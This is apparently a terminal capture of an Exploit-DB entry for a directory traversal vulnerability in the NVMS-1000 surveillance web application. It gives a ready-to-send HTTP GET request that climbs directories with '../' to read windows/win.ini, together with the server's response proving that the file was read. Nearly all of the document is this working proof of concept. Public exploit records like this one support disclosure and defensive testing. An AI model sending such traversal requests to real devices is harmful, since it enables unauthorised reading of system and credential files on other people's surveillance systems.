 root@kali:~# cat /usr/share/exploitdb/exploits/hardware/webapps/47774.txt
# Title: NVMS-1000 - Directory Traversal
# Date: 2019-12-12
# Author: Numan Türle
# Vendor Homepage: http://en.tvt.net.cn/
# Version : N/A
# Software Link : http://en.tvt.net.cn/products/188.html
POC
---------
GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
Host: 12.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Response
---------
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1root@kali:~#